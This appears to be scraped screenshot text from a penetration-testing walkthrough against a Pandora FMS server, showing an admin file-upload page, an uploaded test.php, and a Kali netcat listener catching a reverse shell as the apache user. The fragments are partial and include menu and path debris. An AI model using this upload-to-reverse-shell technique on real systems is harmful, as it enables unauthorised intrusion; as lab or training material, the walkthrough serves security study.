 20.20.10.127/pandora_console/index.php?sec=gsetup&sec2=godmode/setup/file_
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHD
Index of images/backgrounds/__k44
Name Previous modification Size
Parent directory
T test.php January 23, 2020, 1:12 pm 53 B
root@kali: ~
File Actions Edit View Help
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
20.20.10.127: inverse host lookup failed: Unknown host
connect to [20.20.10.122] from (UNKNOWN) [20.20.10.127] 45056
id
uid=48(apache) gid=48(apache) groups=48(apache)
hostname
pandorafms
ifconfig | grep 20.20
inet 20.20.10.127 netmask 255.255.255.0 broadcast 20.20.10.255